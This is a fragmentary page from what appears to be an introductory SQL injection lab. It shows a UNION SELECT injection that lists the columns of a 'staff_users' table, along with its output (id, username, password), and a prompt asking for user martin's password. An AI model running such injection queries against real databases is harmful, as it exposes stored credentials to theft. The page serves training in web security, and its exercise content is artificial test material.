 Level One
Error Based SQLi
lumn_name) FROM information_schema.columns WHERE table_name = 'staff_users'
2
Article ID: 1
id,username,password
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(column_name)
FROM information_schema.columns
WHERE table_name = 'staff_users'
Answer
What is the user martin's password?
password
Check Password